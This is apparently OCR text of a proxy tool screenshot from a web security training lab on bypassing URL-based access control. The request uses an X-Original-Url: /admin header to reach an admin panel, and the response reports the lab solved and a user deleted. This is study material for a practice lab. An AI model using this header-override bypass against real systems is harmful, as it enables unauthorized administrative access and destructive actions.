 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a7b00ae04ea6892c0a9130900b600c1.web-security-academy.
net
3 X-Original-Url: /admin
4 Cookie: session=gEnGHE8z6JEpDsItgj8W35396fzlXBk3
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a7b00ae04ea6892c0a9130900b600c1.web-security-
academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Web
Acad
URL-based
access control
can be
circumvented
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete